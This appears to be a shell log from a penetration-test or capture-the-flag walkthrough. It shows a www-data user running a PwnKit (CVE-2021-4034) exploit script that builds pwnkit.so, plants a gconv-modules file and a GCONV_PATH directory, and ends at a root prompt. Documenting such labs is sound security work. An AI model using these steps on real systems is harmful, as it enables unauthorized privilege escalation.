 www-data@ki:/var/www/html$ ./cve-2021-4034.sh
./cve-2021-4034.sh
bash: ./cve-2021-4034.sh: Permission denied
www-data@ki:/var/www/html$ chmod 777 cve-2021-4034.sh
chmod 777 cve-2021-4034.sh
www-data@ki:/var/www/html$ ./cve-2021-4034.sh
./cve-2021-4034.sh
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
#